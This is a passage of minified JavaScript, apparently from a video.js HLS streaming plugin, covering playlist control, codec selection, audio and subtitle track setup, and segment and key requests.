e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(9),l=r(u),c=t(11),d=t(16),f=r(d),h=t(20),p=r(h),y=t(12),m=r(y),g="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,v=r(g),_=t(1),b=r(_),T=t(18),w=r(T),S=t(65),E=t(76),k=r(E),O=t(4),C=r(O),P=t(3),A=r(P),j=t(19),x=t(6),M=void 0,I={videoCodec:"avc1",videoObjectTypeIndicator:".4d400d",audioProfile:"2"},L=["mediaRequests","mediaRequestsAborted","mediaRequestsTimedout","mediaRequestsErrored","mediaTransferDuration","mediaBytesTransferred"],R=function(t){return this.audioSegmentLoader_[t]+this.mainSegmentLoader_[t]},D=function(t){return t.replace(/avc1\.(\d+)\.(\d+)/i,function(t){return(0,S.translateLegacyCodecs)([t])[0]})};n.mapLegacyAvcCodecs_=D;var B=function(t,e,n){return t+"/"+e+'; codecs="'+n.filter(function(t){return!!t}).join(", ")+'"'},N=function(t){return t.segments&&t.segments.length&&t.segments[0].map?"mp4":"mp2t"},U=function(t){var e=t.attributes||{};return e.CODECS?(0,j.parseCodecs)(e.CODECS):I},F=function(t,e){var n=N(e),r=U(e),i=e.attributes||{},o=!0,a=!1;if(!e)return[];if(t.mediaGroups.AUDIO&&i.AUDIO){var s=t.mediaGroups.AUDIO[i.AUDIO];if(s){a=!0,o=!1;for(var u in s)if(!s[u].uri){o=!0;break}}}a&&!r.audioProfile&&(v["default"].log.warn("Multiple audio tracks present but no audio codec string is specified. Attempting to use the default audio codec (mp4a.40.2)"),r.audioProfile=I.audioProfile);var l={};r.videoCodec&&(l.video=""+r.videoCodec+r.videoObjectTypeIndicator),r.audioProfile&&(l.audio="mp4a.40."+r.audioProfile);var c=B("audio",n,[l.audio]),d=B("video",n,[l.video]),f=B("video",n,[l.video,l.audio]);return a?!o&&l.video?[d,c]:[f,c]:l.video?[f]:[c]};n.mimeTypesForPlaylist_=F;var H=function(t){function e(t){var n=this;i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this);var r=t.url,o=t.withCredentials,a=t.mode,u=t.tech,c=t.bandwidth,d=t.externHls,h=t.useCueTags,y=t.blacklistDuration,m=t.enableLowInitialPlaylist;if(!r)throw new Error("A non-empty playlist URL is required");M=d,this.withCredentials=o,this.tech_=u,this.hls_=u.hls,this.mode_=a,this.useCueTags_=h,this.blacklistDuration=y,this.enableLowInitialPlaylist=m,this.useCueTags_&&(this.cueTagsTrack_=this.tech_.addTextTrack("metadata","ad-cues"),this.cueTagsTrack_.inBandMetadataTrackDispatchType=""),this.requestOptions_={withCredentials:this.withCredentials,timeout:null},this.mediaTypes_=(0,x.createMediaTypes)(),this.mediaSource=new v["default"].MediaSource({mode:a}),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_.bind(this)),this.seekable_=v["default"].createTimeRanges(),this.hasPlayed_=function(){return!1},this.syncController_=new w["default"](t),this.segmentMetadataTrack_=u.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.decrypter_=(0,k["default"])(C["default"]);var g={hls:this.hls_,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:function(){return n.seekable()},seeking:function(){return n.tech_.seeking()},duration:function(){return n.mediaSource.duration},hasPlayed:function(){return n.hasPlayed_()},goalBufferLength:function(){return n.goalBufferLength()},bandwidth:c,syncController:this.syncController_,decrypter:this.decrypter_};this.masterPlaylistLoader_=new l["default"](r,this.hls_,this.withCredentials),this.setupMasterPlaylistLoaderListeners_(),
this.mainSegmentLoader_=new f["default"](v["default"].mergeOptions(g,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),t),this.audioSegmentLoader_=new f["default"](v["default"].mergeOptions(g,{loaderType:"audio"}),t),this.subtitleSegmentLoader_=new p["default"](v["default"].mergeOptions(g,{loaderType:"vtt"}),t),this.setupSegmentLoaderListeners_(),L.forEach(function(t){n[t+"_"]=R.bind(n,t)}),this.masterPlaylistLoader_.load()}return o(e,t),a(e,[{key:"setupMasterPlaylistLoaderListeners_",value:function(){var t=this;this.masterPlaylistLoader_.on("loadedmetadata",function(){var e=t.masterPlaylistLoader_.media(),n=1.5*t.masterPlaylistLoader_.targetDuration*1e3;(0,c.isLowestEnabledRendition)(t.masterPlaylistLoader_.master,t.masterPlaylistLoader_.media())?t.requestOptions_.timeout=0:t.requestOptions_.timeout=n,e.endList&&"none"!==t.tech_.preload()&&(t.mainSegmentLoader_.playlist(e,t.requestOptions_),t.mainSegmentLoader_.load()),(0,x.setupMediaGroups)({segmentLoaders:{AUDIO:t.audioSegmentLoader_,SUBTITLES:t.subtitleSegmentLoader_,main:t.mainSegmentLoader_},tech:t.tech_,requestOptions:t.requestOptions_,masterPlaylistLoader:t.masterPlaylistLoader_,mode:t.mode_,hls:t.hls_,master:t.master(),mediaTypes:t.mediaTypes_,blacklistCurrentPlaylist:t.blacklistCurrentPlaylist.bind(t)}),t.triggerPresenceUsage_(t.master(),e);try{t.setupSourceBuffers_()}catch(r){return v["default"].log.warn("Failed to create SourceBuffers",r),t.mediaSource.endOfStream("decode")}t.setupFirstPlay(),t.trigger("selectedinitialmedia")}),this.masterPlaylistLoader_.on("loadedplaylist",function(){var e=t.masterPlaylistLoader_.media();if(!e){var n=void 0;return t.enableLowInitialPlaylist&&(n=t.selectInitialPlaylist()),n||(n=t.selectPlaylist()),t.initialMedia_=n,void t.masterPlaylistLoader_.media(t.initialMedia_)}t.useCueTags_&&t.updateAdCues_(e),t.mainSegmentLoader_.playlist(e,t.requestOptions_),t.updateDuration(),t.tech_.paused()||t.mainSegmentLoader_.load(),e.endList||function(){var e=function(){var e=t.seekable();0!==e.length&&t.mediaSource.addSeekableRange_(e.start(0),e.end(0))};t.duration()!==1/0?function(){var n=function r(){t.duration()===1/0?e():t.tech_.one("durationchange",r)};t.tech_.one("durationchange",n)}():e()}()}),this.masterPlaylistLoader_.on("error",function(){t.blacklistCurrentPlaylist(t.masterPlaylistLoader_.error)}),this.masterPlaylistLoader_.on("mediachanging",function(){t.mainSegmentLoader_.abort(),t.mainSegmentLoader_.pause()}),this.masterPlaylistLoader_.on("mediachange",function(){var e=t.masterPlaylistLoader_.media(),n=1.5*t.masterPlaylistLoader_.targetDuration*1e3;(0,c.isLowestEnabledRendition)(t.masterPlaylistLoader_.master,t.masterPlaylistLoader_.media())?t.requestOptions_.timeout=0:t.requestOptions_.timeout=n,t.mainSegmentLoader_.playlist(e,t.requestOptions_),t.mainSegmentLoader_.load(),t.tech_.trigger({type:"mediachange",bubbles:!0})}),this.masterPlaylistLoader_.on("playlistunchanged",function(){var e=t.masterPlaylistLoader_.media();t.stuckAtPlaylistEnd_(e)&&(t.blacklistCurrentPlaylist({message:"Playlist no longer updating."}),t.tech_.trigger("playliststuck"))}),this.masterPlaylistLoader_.on("renditiondisabled",function(){t.tech_.trigger({type:"usage",name:"hls-rendition-disabled"})}),this.masterPlaylistLoader_.on("renditionenabled",function(){t.tech_.trigger({type:"usage",name:"hls-rendition-enabled"})})}},{key:"triggerPresenceUsage_",value:function(t,e){var n=t.mediaGroups||{},r=!0,i=Object.keys(n.AUDIO);for(var o in n.AUDIO)for(var a in n.AUDIO[o]){var s=n.AUDIO[o][a];s.uri||(r=!1)}r&&this.tech_.trigger({type:"usage",name:"hls-demuxed"}),Object.keys(n.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"hls-webvtt"}),M.Playlist.isAes(e)&&this.tech_.trigger({type:"usage",name:"hls-aes"}),M.Playlist.isFmp4(e)&&this.tech_.trigger({type:"usage",name:"hls-fmp4"}),i.length&&Object.keys(n.AUDIO[i[0]]).length>1&&this.tech_.trigger({type:"usage",name:"hls-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"hls-playlist-cue-tags"})}},{key:"setupSegmentLoaderListeners_",value:function(){var t=this;this.mainSegmentLoader_.on("bandwidthupdate",function(){var e=t.selectPlaylist(),n=t.masterPlaylistLoader_.media(),r=t.tech_.buffered(),i=r.length?r.end(r.length-1)-t.tech_.currentTime():0,o=t.bufferLowWaterLine();(!n.endList||t.duration()<A["default"].MAX_BUFFER_LOW_WATER_LINE||e.attributes.BANDWIDTH<n.attributes.BANDWIDTH||i>=o)&&t.masterPlaylistLoader_.media(e),t.tech_.trigger("bandwidthupdate")}),this.mainSegmentLoader_.on("progress",function(){t.trigger("progress")}),this.mainSegmentLoader_.on("error",function(){t.blacklistCurrentPlaylist(t.mainSegmentLoader_.error())}),this.mainSegmentLoader_.on("syncinfoupdate",function(){t.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("timestampoffset",function(){t.tech_.trigger({type:"usage",name:"hls-timestamp-offset"})}),this.audioSegmentLoader_.on("syncinfoupdate",function(){t.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("ended",function(){t.onEndOfStream()}),this.mainSegmentLoader_.on("earlyabort",function(){t.blacklistCurrentPlaylist({message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},120)}),this.mainSegmentLoader_.on("reseteverything",function(){t.tech_.trigger("hls-reset")}),this.mainSegmentLoader_.on("segmenttimemapping",function(e){t.tech_.trigger({type:"hls-segment-time-mapping",mapping:e.mapping})}),this.audioSegmentLoader_.on("ended",function(){t.onEndOfStream()})}},{key:"mediaSecondsLoaded_",value:function(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}},{key:"load",value:function(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}},{key:"fastQualityChange_",value:function(){var t=this.selectPlaylist();t!==this.masterPlaylistLoader_.media()&&(this.masterPlaylistLoader_.media(t),this.mainSegmentLoader_.resetLoader())}},{key:"play",value:function(){if(!this.setupFirstPlay()){this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_()&&this.load();var t=this.tech_.seekable();return this.tech_.duration()===1/0&&this.tech_.currentTime()<t.start(0)?this.tech_.setCurrentTime(t.end(t.length-1)):void 0}}},{key:"setupFirstPlay",value:function(){var t=this,e=this.masterPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_())return!1;if(!e.endList){var n=function(){var e=t.seekable();return e.length?v["default"].browser.IE_VERSION&&"html5"===t.mode_&&0===t.tech_.readyState()?(t.tech_.one("loadedmetadata",function(){t.trigger("firstplay"),t.tech_.setCurrentTime(e.end(0)),t.hasPlayed_=function(){return!0}}),{v:!1}):(t.trigger("firstplay"),void t.tech_.setCurrentTime(e.end(0))):{v:!1}}();if("object"==typeof n)return n.v}return this.hasPlayed_=function(){return!0},this.load(),!0}},{key:"handleSourceOpen_",value:function(){try{this.setupSourceBuffers_()}catch(t){return v["default"].log.warn("Failed to create Source Buffers",t),this.mediaSource.endOfStream("decode")}this.tech_.autoplay()&&this.tech_.play(),this.trigger("sourceopen")}},{key:"onEndOfStream",value:function(){var t=this.mainSegmentLoader_.ended_;this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=t&&this.audioSegmentLoader_.ended_),t&&this.mediaSource.endOfStream()}},{key:"stuckAtPlaylistEnd_",value:function(t){if(!this.seekable().length)return!1;var e=this.syncController_.getExpiredTime(t,this.mediaSource.duration);if(null===e)return!1;var n=M.Playlist.playlistEnd(t,e),r=this.tech_.currentTime(),i=this.tech_.buffered();if(!i.length)return n-r<=m["default"].SAFE_TIME_DELTA;var o=i.end(i.length-1);return o-r<=m["default"].SAFE_TIME_DELTA&&n-o<=m["default"].SAFE_TIME_DELTA}},{key:"blacklistCurrentPlaylist",value:function(t,e){void 0===t&&(t={});var n=void 0,r=void 0;if(n=t.playlist||this.masterPlaylistLoader_.media(),e=e||t.blacklistDuration||this.blacklistDuration,!n){this.error=t;try{return this.mediaSource.endOfStream("network")}catch(i){return this.trigger("error")}}var o=1===this.masterPlaylistLoader_.master.playlists.filter(c.isEnabled).length;return o?(v["default"].log.warn("Problem encountered with the current HLS playlist. Trying again since it is the final playlist."),this.tech_.trigger("retryplaylist"),this.masterPlaylistLoader_.load(o)):(n.excludeUntil=Date.now()+1e3*e,this.tech_.trigger("blacklistplaylist"),this.tech_.trigger({type:"usage",name:"hls-rendition-blacklisted"}),r=this.selectPlaylist(),v["default"].log.warn("Problem encountered with the current HLS playlist."+(t.message?" "+t.message:"")+" Switching to another playlist."),this.masterPlaylistLoader_.media(r))}},{key:"pauseLoading",value:function(){this.mainSegmentLoader_.pause(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.pause(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.pause()}},{key:"setCurrentTime",value:function(t){var e=m["default"].findRange(this.tech_.buffered(),t);return this.masterPlaylistLoader_&&this.masterPlaylistLoader_.media()&&this.masterPlaylistLoader_.media().segments?e&&e.length&&"flash"!==this.mode_?t:(this.mainSegmentLoader_.resetEverything(),this.mainSegmentLoader_.abort(),this.mediaTypes_.AUDIO.activePlaylistLoader&&(this.audioSegmentLoader_.resetEverything(),this.audioSegmentLoader_.abort()),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&(this.subtitleSegmentLoader_.resetEverything(),this.subtitleSegmentLoader_.abort()),void this.load()):0}},{key:"duration",value:function(){return this.masterPlaylistLoader_?this.mediaSource?this.mediaSource.duration:M.Playlist.duration(this.masterPlaylistLoader_.media()):0}},{key:"seekable",value:function(){return this.seekable_}},{key:"onSyncInfoUpdate_",value:function(){var t=void 0,e=void 0;if(this.masterPlaylistLoader_){var n=this.masterPlaylistLoader_.media();if(n){var r=this.syncController_.getExpiredTime(n,this.mediaSource.duration);if(null!==r&&(t=M.Playlist.seekable(n,r),0!==t.length)){if(this.mediaTypes_.AUDIO.activePlaylistLoader){if(n=this.mediaTypes_.AUDIO.activePlaylistLoader.media(),null===(r=this.syncController_.getExpiredTime(n,this.mediaSource.duration)))return;if(e=M.Playlist.seekable(n,r),0===e.length)return}e?e.start(0)>t.end(0)||t.start(0)>e.end(0)?this.seekable_=t:this.seekable_=v["default"].createTimeRanges([[e.start(0)>t.start(0)?e.start(0):t.start(0),e.end(0)<t.end(0)?e.end(0):t.end(0)]]):this.seekable_=t,this.tech_.trigger("seekablechanged")}}}}},{key:"updateDuration",value:function(){var t=this,e=this.mediaSource.duration,n=M.Playlist.duration(this.masterPlaylistLoader_.media()),r=this.tech_.buffered(),i=function o(){t.mediaSource.duration=n,t.tech_.trigger("durationchange"),t.mediaSource.removeEventListener("sourceopen",o)};r.length>0&&(n=Math.max(n,r.end(r.length-1))),e!==n&&("open"!==this.mediaSource.readyState?this.mediaSource.addEventListener("sourceopen",i):i())}},{key:"dispose",value:function(){var t=this;this.decrypter_.terminate(),this.masterPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),["AUDIO","SUBTITLES"].forEach(function(e){var n=t.mediaTypes_[e].groups;for(var r in n)n[r].forEach(function(t){t.playlistLoader&&t.playlistLoader.dispose()})}),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose()}},{key:"master",value:function(){return this.masterPlaylistLoader_.master}},{key:"media",value:function(){return this.masterPlaylistLoader_.media()||this.initialMedia_}},{key:"setupSourceBuffers_",value:function(){var t=this.masterPlaylistLoader_.media(),e=void 0;if(t&&"open"===this.mediaSource.readyState){if(e=F(this.masterPlaylistLoader_.master,t),e.length<1)return this.error="No compatible SourceBuffer configuration for the variant stream:"+t.resolvedUri,this.mediaSource.endOfStream("decode");this.mainSegmentLoader_.mimeType(e[0]),e[1]&&this.audioSegmentLoader_.mimeType(e[1]),this.excludeIncompatibleVariants_(t)}}},{key:"excludeIncompatibleVariants_",value:function(t){var e=this.masterPlaylistLoader_.master,n=2,r=null,i=void 0;t.attributes.CODECS&&(i=(0,j.parseCodecs)(t.attributes.CODECS),r=i.videoCodec,n=i.codecCount),e.playlists.forEach(function(t){var e={codecCount:2,videoCodec:null};if(t.attributes.CODECS){var i=t.attributes.CODECS;e=(0,j.parseCodecs)(i),window.MediaSource&&window.MediaSource.isTypeSupported&&!window.MediaSource.isTypeSupported('video/mp4; codecs="'+D(i)+'"')&&(t.excludeUntil=1/0)}e.codecCount!==n&&(t.excludeUntil=1/0),e.videoCodec!==r&&(t.excludeUntil=1/0)})}},{key:"updateAdCues_",value:function(t){var e=0,n=this.seekable();n.length&&(e=n.start(0)),b["default"].updateAdCues(t,this.cueTagsTrack_,e)}},{key:"goalBufferLength",value:function(){var t=this.tech_.currentTime(),e=A["default"].GOAL_BUFFER_LENGTH,n=A["default"].GOAL_BUFFER_LENGTH_RATE,r=Math.max(e,A["default"].MAX_GOAL_BUFFER_LENGTH);return Math.min(e+t*n,r)}},{key:"bufferLowWaterLine",value:function(){var t=this.tech_.currentTime(),e=A["default"].BUFFER_LOW_WATER_LINE,n=A["default"].BUFFER_LOW_WATER_LINE_RATE,r=Math.max(e,A["default"].MAX_BUFFER_LOW_WATER_LINE);return Math.min(e+t*n,r)}}]),e}(v["default"].EventTarget);n.MasterPlaylistController=H}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}Object.defineProperty(n,"__esModule",{value:!0});var i="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,o=r(i),a=t(9),s=r(a),u=function(){},l=function(t){var e=t["default"]?"main":"alternative";return t.characteristics&&t.characteristics.indexOf("public.accessibility.describes-video")>=0&&(e="main-desc"),e},c=function(t,e){t.abort(),t.pause(),e&&e.activePlaylistLoader&&(e.activePlaylistLoader.pause(),e.activePlaylistLoader=null)};n.stopLoaders=c;var d=function(t,e){e.activePlaylistLoader=t,t.load()};n.startLoaders=d;var f=function(t,e){return function(){var n=e.segmentLoaders,r=n[t],i=n.main,o=e.mediaTypes[t],a=o.activeTrack(),s=o.activeGroup(a),u=o.activePlaylistLoader;if(c(r,o),s){if(!s.playlistLoader)return void(u&&i.resetEverything());r.resyncLoader(),d(s.playlistLoader,o)}}};n.onGroupChanged=f;var h=function(t,e){return function(){var n=e.segmentLoaders,r=n[t],i=n.main,o=e.mediaTypes[t],a=o.activeTrack(),s=o.activeGroup(a),u=o.activePlaylistLoader;if(c(r,o),s){if(!s.playlistLoader)return void i.resetEverything();if(u===s.playlistLoader)return void d(s.playlistLoader,o);r.track&&r.track(a),r.resetEverything(),d(s.playlistLoader,o)}}};n.onTrackChanged=h;var p={AUDIO:function(t,e){return function(){var n=e.segmentLoaders[t],r=e.mediaTypes[t],i=e.blacklistCurrentPlaylist;c(n,r);var a=r.activeTrack(),s=r.activeGroup(),u=(s.filter(function(t){return t["default"]})[0]||s[0]).id,l=r.tracks[u];if(a===l)return void i({message:"Problem encountered loading the default audio track."});o["default"].log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(var d in r.tracks)r.tracks[d].enabled=r.tracks[d]===l;r.onTrackChanged()}},SUBTITLES:function(t,e){return function(){var n=e.segmentLoaders[t],r=e.mediaTypes[t];o["default"].log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."),c(n,r);var i=r.activeTrack();i&&(i.mode="disabled"),r.onTrackChanged()}}};n.onError=p;var y={AUDIO:function(t,e,n){if(e){var r=n.tech,i=n.requestOptions,o=n.segmentLoaders[t];e.on("loadedmetadata",function(){var t=e.media();o.playlist(t,i),(!r.paused()||t.endList&&"none"!==r.preload())&&o.load()}),e.on("loadedplaylist",function(){o.playlist(e.media(),i),r.paused()||o.load()}),e.on("error",p[t](t,n))}},SUBTITLES:function(t,e,n){var r=n.tech,i=n.requestOptions,o=n.segmentLoaders[t],a=n.mediaTypes[t];e.on("loadedmetadata",function(){var t=e.media();o.playlist(t,i),o.track(a.activeTrack()),(!r.paused()||t.endList&&"none"!==r.preload())&&o.load()}),e.on("loadedplaylist",function(){o.playlist(e.media(),i),r.paused()||o.load()}),e.on("error",p[t](t,n))}};n.setupListeners=y;var m={AUDIO:function(t,e){var n=e.mode,r=e.hls,i=e.segmentLoaders[t],a=e.requestOptions.withCredentials,u=e.master.mediaGroups,c=e.mediaTypes[t],d=c.groups,f=c.tracks;u[t]&&0!==Object.keys(u[t]).length&&"html5"===n||(u[t]={main:{"default":{"default":!0}}});for(var h in u[t]){d[h]||(d[h]=[]);for(var m in u[t][h]){var g=u[t][h][m],v=void 0;if(v=g.resolvedUri?new s["default"](g.resolvedUri,r,a):null,g=o["default"].mergeOptions({id:m,playlistLoader:v},g),y[t](t,g.playlistLoader,e),d[h].push(g),"undefined"==typeof f[m]){var _=new o["default"].AudioTrack({id:m,kind:l(g),enabled:!1,language:g.language,"default":g["default"],label:m});f[m]=_}}}i.on("error",p[t](t,e))},SUBTITLES:function(t,e){var n=e.tech,r=e.hls,i=e.segmentLoaders[t],a=e.requestOptions.withCredentials,u=e.master.mediaGroups,l=e.mediaTypes[t],c=l.groups,d=l.tracks;for(var f in u[t]){c[f]||(c[f]=[]);for(var h in u[t][f])if(!u[t][f][h].forced){var m=u[t][f][h];if(m=o["default"].mergeOptions({id:h,playlistLoader:new s["default"](m.resolvedUri,r,a)},m),y[t](t,m.playlistLoader,e),c[f].push(m),"undefined"==typeof d[h]){var g=n.addRemoteTextTrack({id:h,kind:"subtitles",enabled:!1,language:m.language,label:h},!1).track;d[h]=g}}}i.on("error",p[t](t,e))},"CLOSED-CAPTIONS":function(t,e){var n=e.tech,r=e.master.mediaGroups,i=e.mediaTypes[t],a=i.groups,s=i.tracks;for(var u in r[t]){a[u]||(a[u]=[]);for(var l in r[t][u]){var c=r[t][u][l];if(c.instreamId.match(/CC\d/)&&(a[u].push(o["default"].mergeOptions({id:l},c)),"undefined"==typeof s[l])){var d=n.addRemoteTextTrack({id:c.instreamId,kind:"captions",enabled:!1,language:c.language,label:l},!1).track;s[l]=d}}}}};n.initialize=m;var g=function(t,e){return function(n){var r=e.masterPlaylistLoader,i=e.mediaTypes[t].groups,o=r.media();if(!o)return null;var a=null;return o.attributes[t]&&(a=i[o.attributes[t]]),a=a||i.main,void 0===n?a:null===n?null:a.filter(function(t){return t.id===n.id})[0]||null}};n.activeGroup=g;var v={AUDIO:function(t,e){return function(){var n=e.mediaTypes[t].tracks;for(var r in n)if(n[r].enabled)return n[r];return null}},SUBTITLES:function(t,e){return function(){var n=e.mediaTypes[t].tracks;for(var r in n)if("showing"===n[r].mode)return n[r];return null}}};n.activeTrack=v;var _=function(t){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(function(e){m[e](e,t)});var e=t.mediaTypes,n=t.masterPlaylistLoader,r=t.tech,i=t.hls;["AUDIO","SUBTITLES"].forEach(function(n){e[n].activeGroup=g(n,t),e[n].activeTrack=v[n](n,t),e[n].onGroupChanged=f(n,t),e[n].onTrackChanged=h(n,t)});var o=e.AUDIO.activeGroup(),a=(o.filter(function(t){return t["default"]})[0]||o[0]).id;e.AUDIO.tracks[a].enabled=!0,e.AUDIO.onTrackChanged(),n.on("mediachange",function(){["AUDIO","SUBTITLES"].forEach(function(t){return e[t].onGroupChanged()})});var s=function(){e.AUDIO.onTrackChanged(),r.trigger({type:"usage",name:"hls-audio-change"})};r.audioTracks().addEventListener("change",s),r.remoteTextTracks().addEventListener("change",e.SUBTITLES.onTrackChanged),i.on("dispose",function(){r.audioTracks().removeEventListener("change",s),r.remoteTextTracks().removeEventListener("change",e.SUBTITLES.onTrackChanged)}),r.clearTracks("audio");for(var u in e.AUDIO.tracks)r.audioTracks().addTrack(e.AUDIO.tracks[u])};n.setupMediaGroups=_;var b=function(){var t={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(function(e){t[e]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:u,activeTrack:u,onGroupChanged:u,onTrackChanged:u}}),t};n.createMediaTypes=b}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],7:[function(t,e,n){(function(e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,i=function(t){return t&&t.__esModule?t:{"default":t}}(r),o=t(2),a={FAILURE:2,TIMEOUT:-101,ABORTED:-102};n.REQUEST_ERRORS=a;var s=function(t){var e=void 0;return e=t.offset+t.length-1,"bytes="+t.offset+"-"+e},u=function(t){var e={};return t.byterange&&(e.Range=s(t.byterange)),e},l=function(t){t.forEach(function(t){t.abort()})},c=function(t){return{bandwidth:t.bandwidth,bytesReceived:t.bytesReceived||0,roundTripTime:t.roundTripTime||0}},d=function(t){var e=t.target,n=Date.now()-e.requestTime,r={bandwidth:1/0,bytesReceived:0,roundTripTime:n||0};return r.bytesReceived=t.loaded,r.bandwidth=Math.floor(r.bytesReceived/r.roundTripTime*8*1e3),r},f=function(t,e){return e.timedout?{status:e.status,message:"HLS request timed-out at URL: "+e.uri,code:a.TIMEOUT,xhr:e}:e.aborted?{status:e.status,message:"HLS request aborted at URL: "+e.uri,code:a.ABORTED,xhr:e}:t?{status:e.status,message:"HLS request errored at URL: "+e.uri,code:a.FAILURE,xhr:e}:null},h=function(t,e){return function(n,r){var i=r.response,o=f(n,r);if(o)return e(o,t);if(16!==i.byteLength)return e({status:r.status,message:"Invalid HLS key at URL: "+r.uri,code:a.FAILURE,xhr:r},t);var s=new DataView(i);return t.key.bytes=new Uint32Array([s.getUint32(0),s.getUint32(4),s.getUint32(8),s.getUint32(12)]),e(null,t)}},p=function(t,e){return function(n,r){var i=r.response,o=f(n,r);return o?e(o,t):0===i.byteLength?e({status:r.status,message:"Empty HLS segment content at URL: "+r.uri,code:a.FAILURE,xhr:r},t):(t.map.bytes=new Uint8Array(r.response),e(null,t))}},y=function(t,e){return function(n,r){var i=r.response,o=f(n,r);return o?e(o,t):0===i.byteLength?e({status:r.status,message:"Empty HLS segment content at URL: "+r.uri,code:a.FAILURE,xhr:r},t):(t.stats=c(r),t.key?t.encryptedBytes=new Uint8Array(r.response):t.bytes=new Uint8Array(r.response),e(null,t))}},m=function(t,e,n){var r=function i(r){if(r.data.source===e.requestId){t.removeEventListener("message",i);var o=r.data.decrypted;return e.bytes=new Uint8Array(o.bytes,o.byteOffset,o.byteLength),n(null,e)}};t.addEventListener("message",r),t.postMessage((0,o.createTransferableMessage)({source:e.requestId,encrypted:e.encryptedBytes,key:e.key.bytes,iv:e.key.iv}),[e.encryptedBytes.buffer,e.key.bytes.buffer])},g=function(t){return t.reduce(function(t,e){return e.code>t.code?e:t})},v=function(t,e,n){var r=[],i=0;return function(o,a){if(o&&(l(t),r.push(o)),(i+=1)===t.length){if(a.endOfAllRequests=Date.now(),r.length>0){var s=g(r);return n(s,a)}return a.encryptedBytes?m(e,a,n):n(null,a)}}},_=function(t,e){return function(n){return t.stats=i["default"].mergeOptions(t.stats,d(n)),!t.stats.firstBytesReceivedAt&&t.stats.bytesReceived&&(t.stats.firstBytesReceivedAt=Date.now()),e(n,t)}},b=function(t,e,n,r,o,a){var s=[],c=v(s,n,a);if(r.key){var d=i["default"].mergeOptions(e,{uri:r.key.resolvedUri,responseType:"arraybuffer"}),f=h(r,c),m=t(d,f);s.push(m)}if(r.map&&!r.map.bytes){var g=i["default"].mergeOptions(e,{uri:r.map.resolvedUri,responseType:"arraybuffer",headers:u(r.map)}),b=p(r,c),T=t(g,b);s.push(T)}var w=i["default"].mergeOptions(e,{uri:r.resolvedUri,responseType:"arraybuffer",headers:u(r)}),S=y(r,c),E=t(w,S);return E.addEventListener("progress",_(r,o)),s.push(E),function(){return l(s)}};n.mediaSegmentRequest=b}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],8:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=t(32),u=i(s),l=t(12),c=i(l),d="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,f=i(d),h=["seeking","seeked","pause","playing","error"],p=function(){function t(e){var n=this;o(this,t),this.tech_=e.tech,this.seekable=e.seekable,this.consecutiveUpdates=0,this.lastRecordedTime=null,this.timer_=null,this.checkCurrentTimeTimeout_=null,e.debug&&(this.logger_=f["default"].log.bind(f["default"],"playback-watcher ->")),this.logger_("initialize");var r=function(){return n.monitorCurrentTime_()},i=function(){return n.techWaiting_()},a=function(){return n.cancelTimer_()},s=function(){return 